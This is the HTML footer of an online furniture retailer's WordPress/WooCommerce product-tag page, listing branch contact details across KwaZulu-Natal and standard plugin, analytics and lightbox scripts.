										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.furniturevibe.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;dining room table furniturevibe&amp;rdquo;","@id":"https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"5f0d77fce9"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"5dde11e0d3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5dde11e0d3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c182763b6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"dining room table furniturevibe Archives - Furniture Vibe","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
